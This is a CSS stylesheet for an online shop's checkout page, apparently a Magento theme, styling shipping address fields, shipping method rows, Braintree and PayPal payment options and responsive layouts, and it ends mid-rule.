.checkout-index-index .field[name='shippingAddress.telephone'] .field-tooltip {
  display: none;
}
.checkout-index-index .field[name='shippingAddress.region_id'] label:after,
.checkout-index-index .field[name='shippingAddress.country_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
  content: "";
  background-image: url(../images/icon/down.png);
  background-size: cover;
  position: absolute;
  top: 54%;
  transform: translateY(-50%);
  display: block;
}
.checkout-index-index .field[name='shippingAddress.region_id'] select,
.checkout-index-index .field[name='shippingAddress.country_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
.checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
  background: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.checkout-index-index #checkout-shipping-method-load .col-carrier {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load table {
  width: 100%;
}
.checkout-index-index #checkout-shipping-method-load thead th {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody tr {
  color: #000;
  display: block;
}
.checkout-index-index #checkout-shipping-method-load tbody tr:not(:first-child) {
  border-top: 1px solid #ccc;
}
.checkout-index-index #checkout-shipping-method-load tbody td {
  font-size: 17px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) {
  width: 30px;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input {
  display: none;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) span {
  width: 16px;
  height: 16px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #103970;
  border-radius: 50%;
  margin-top: 11px;
  display: inline-block;
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(1) input:checked + span {
  border: 0;
  background-image: url(../images/icon/right1.png);
}
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(2),
.checkout-index-index #checkout-shipping-method-load tbody td:nth-child(3) {
  width: calc((100% - 50px) / 2);
  max-width: 140px;
}
.checkout-index-index .message.notice {
  color: #6f4400;
  font-size: 1.3rem;
  text-align: left;
  background: #fdf0d5;
  padding: 12px 20px 12px 45px;
  margin: 0 auto 10px;
  display: block;
  position: relative;
}
.checkout-index-index .message.notice:before {
  font-size: 20px;
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 11px;
  transform: translateY(-50%);
}
.checkout-index-index #shipping-method-buttons-container {
  text-align: center;
  margin-top: 20px;
}
.checkout-index-index #shipping-method-buttons-container button {
  color: #fff;
  width: 70%;
  max-width: 300px;
  background: #10396f;
  border: 0;
}
.checkout-index-index #shipping-method-buttons-container button span {
  display: none;
}
.checkout-index-index #shipping-method-buttons-container button:after {
  content: "Continue to Payment";
}
.checkout-index-index .shipping-address-items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.checkout-index-index .shipping-address-items > div {
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  vertical-align: top;
  text-transform: capitalize;
  border: 1px solid #ccc;
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  transition: 0.3s border-color;
  display: inline-block;
}
.checkout-index-index .shipping-address-items > div.selected-item {
  border-color: #ff5501;
}
.checkout-index-index .shipping-address-items > div.selected-item:after {
  content: "\f00c";
  color: #fff;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 20px;
  width: 29px;
  height: 27px;
  line-height: 27px;
  background: #ff5501;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.checkout-index-index .shipping-address-items .action-select-shipping-item,
.checkout-index-index .shipping-address-items .edit-address-link {
  width: 100%;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .new-address-popup button {
  width: 60%;
  max-width: 300px;
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  padding: 7px 15px;
  margin-top: 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 10px;
}
.checkout-index-index .modal-popup .modal-content div.field.isActive {
  background: #fff;
}
.checkout-index-index .modal-popup .action-save-address:after {
  content: "Save Address";
}
.checkout-index-index .modal-popup .action-save-address span {
  display: none;
}
.checkout-index-index .modal-popup .action-hide-popup {
  font-size: 18px;
  color: #10396f;
  background: none;
  border: 0;
}
.checkout-index-index .modal-popup .action-save-address {
  height: 40px;
  line-height: 40px;
}
.checkout-index-index .opc-block-shipping-information .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .opc-block-shipping-information .title {
  color: #10396f;
}
.checkout-index-index .opc-block-shipping-information .shipping-information {
  background: #F3F3F3;
}
.checkout-index-index .opc-block-shipping-information .ship-via {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to {
  border-bottom: 1px solid #587499;
  position: relative;
}
.checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-title span {
  display: none;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
  color: #10396f;
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
  content: "Change";
  border-bottom: 1px solid #10396f;
}
.checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
  content: "";
  width: 18px;
  height: 19px;
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .opc-block-shipping-information .ship-to a {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend {
  color: #10396f;
}
.checkout-index-index #co-payment-form > .fieldset > .legend span {
  display: none;
}
.checkout-index-index #co-payment-form > .fieldset > .legend:after {
  content: "All transactions are secure and encrypted.";
}
.checkout-index-index .checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-index-index .checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-index-index .checkout-payment-method .ccard.braintree {
  padding: 0 2%;
}
.checkout-index-index .payment-group {
  margin-bottom: 40px;
}
.checkout-index-index .payment-group .step-title {
  margin-bottom: 0 !important;
}
.checkout-index-index .payment-group .payment-method {
  border-bottom: 1px solid #8a9dba;
}
.checkout-index-index .payment-group .payment-method > .choice {
  font-size: 17px;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio {
  display: none;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label {
  position: relative;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label:after {
  content: "";
  border: 1px solid #BFBFBF;
  border-radius: 50%;
  position: absolute;
  left: 0;
  display: block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon {
  width: 69px;
  height: 39px;
  background-size: cover;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(2) {
  background-image: url(../images/icon/card1.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(3) {
  background-image: url(../images/icon/card2.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(4) {
  background-image: url(../images/icon/card3.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span.icon:nth-child(5) {
  background-image: url(../images/icon/card4.png);
}
.checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
  vertical-align: middle;
  background-image: url(../images/icon/express.png);
  background-size: cover;
  margin-right: 5px;
  display: inline-block;
}
.checkout-index-index .payment-group .payment-method .payment-method-title input.radio:checked + label.label:after {
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
.checkout-index-index .payment-group .payment-method .payment-method-title .action-help {
  color: #10396f;
  margin-left: 5px;
  display: inline-block;
}
.checkout-index-index .payment-option {
  display: none;
}
.checkout-index-index .checkout-billing-address > .field {
  margin-bottom: 10px;
  position: relative;
}
.checkout-index-index .checkout-billing-address > .field > input {
  position: absolute;
  top: 3px;
  left: 3px;
}
.checkout-index-index .checkout-billing-address > .field > label {
  padding-left: 30px;
}
.checkout-index-index .checkout-billing-address .billing-address-details {
  font-size: 17px;
  line-height: 27px;
  padding-left: 30px;
  margin-bottom: 16px;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field label {
  font-weight: 600;
  margin-bottom: 3px;
  display: block;
}
.checkout-index-index .checkout-billing-address > .fieldset > .field select {
  width: 100%;
  height: 40px;
  background: none;
  border: 1px solid #10396f;
  padding: 0 5%;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.checkout-index-index .checkout-billing-address > .fieldset .actions-toolbar .primary button {
  color: #fff;
  font-size: 18px;
  width: 40%;
  height: 32px;
  line-height: 34px;
  background: #10396f;
  border: 0;
  border-radius: 4px;
  margin-top: 10px;
}
.checkout-index-index .checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 5px 0;
  vertical-align: top;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-index-index .checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-index-index .checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-index-index .checkout-payment-method button.primary.checkout {
  font-size: 26px;
}
.checkout-index-index .checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-index-index .checkout-payment-method .payment-method-note {
  padding: 0 2%;
}
.checkout-index-index #co-transparent-form-braintree > fieldset > legend.legend {
  display: none;
}
.checkout-index-index #co-transparent-form-braintree div.field {
  margin-bottom: 20px;
}
.checkout-index-index #co-transparent-form-braintree div.field:last-child {
  margin-bottom: 0;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label {
  font-weight: 600;
}
.checkout-index-index #co-transparent-form-braintree div.field > .label > span:after {
  font-size: 20px;
  vertical-align: middle;
  margin-left: 5px;
}
.checkout-index-index .billing-address-form {
  margin-top: 20px;
}
.checkout-index-index .billing-address-form div.field {
  margin-bottom: 10px;
}
.checkout-index-index .billing-address-form div.field select {
  background: none;
}
.checkout-index-index .payment-method-billing-address {
  display: none;
}
@media screen and (max-width: 767px) {
  .checkout-index-index .opc-progress-bar {
    font-size: 18px;
    padding: 14px 5% 10px;
  }
  .checkout-index-index .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #opc-sidebar {
    margin-bottom: 16px;
  }
  .checkout-index-index #opc-sidebar .product-item-name-block {
    width: calc(100% - 65px);
    padding-right: 3%;
  }
  .checkout-index-index #opc-sidebar .subtotal {
    width: 65px;
  }
  .checkout-index-index #opc-sidebar > div > span.title {
    font-size: 24px;
    text-align: center;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product {
    padding: 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #opc-sidebar .product-item-name {
    font-size: 14px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr {
    font-size: 17px;
    line-height: 26px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-left: calc(95% - 90px);
    padding-right: 5%;
  }
  .checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand {
    font-size: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar ol.minicart-items.moreThanTwo li:nth-child(2) {
    display: none;
  }
  .checkout-index-index .opc-wrapper .opc-progress-bar {
    display: none;
  }
  .checkout-index-index .opc-wrapper .step-title {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index .opc-wrapper #checkout-step-shipping {
    padding: 0 3%;
  }
  .checkout-index-index #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 10px;
  }
  .checkout-index-index .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 4%;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 3%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody tr {
    padding: 0 2%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 17px;
    line-height: 36px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 4%;
  }
  .checkout-index-index .message.notice {
    width: 92%;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-content #shipping-new-address-form div.field > label {
    font-size: 16px;
  }
  .checkout-index-index .modal-popup .modal-content {
    padding-bottom: 1.6rem;
  }
  .checkout-index-index .modal-popup .modal-footer {
    padding-top: 0;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 17px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 20px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 10px;
    right: 10px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    margin-right: 1px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    line-height: 26px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    padding: 20px 5% 10px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-note {
    font-size: 17px;
    margin-top: 15px;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 100%;
    height: 46px;
    line-height: 46px;
  }
}
@media screen and (max-width: 600px) {
  .checkout-index-index .new-address-popup button {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
@media screen and (max-width: 450px) {
  .checkout-index-index .shipping-address-items > div {
    width: 100%;
  }
  .checkout-index-index .new-address-popup button {
    width: 100%;
  }
}
@media screen and (min-width: 551px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"]:after {
    top: 7px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(2) {
    margin-left: 10px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:not(:first-child) {
    vertical-align: middle;
  }
}
@media screen and (max-width: 550px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(1) {
    margin-bottom: 6px;
    display: block;
  }
}
@media screen and (min-width: 768px) {
  .checkout-index-index #checkout {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-index-index #checkout > .opc-progress-bar {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: 60%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    font-size: 24px;
    padding: 15px 0 10px;
  }
  .checkout-index-index #checkout .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: 40%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name-block {
    width: calc(100% - 75px);
    padding-right: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .subtotal {
    font-size: 18px;
    width: 75px;
    text-align: right;
  }
  .checkout-index-index #checkout #opc-sidebar > div > span.title {
    font-size: 28px;
    font-weight: 600;
    text-align: left;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product {
    padding: 10px 0 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name {
    font-size: 15px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr {
    font-size: 18px;
    line-height: 36px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand {
    font-size: 30px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-left: 120px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item.more {
    display: block;
  }
  .checkout-index-index #checkout #opc-sidebar .showMore {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper .step-title {
    font-size: 24px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index #checkout #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #checkout .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index #checkout fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field select,
  .checkout-index-index #shipping-new-address-form div.field select,
  .checkout-index-index .billing-address-form div.field select {
    padding: 22px 50px 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 13px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 15px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
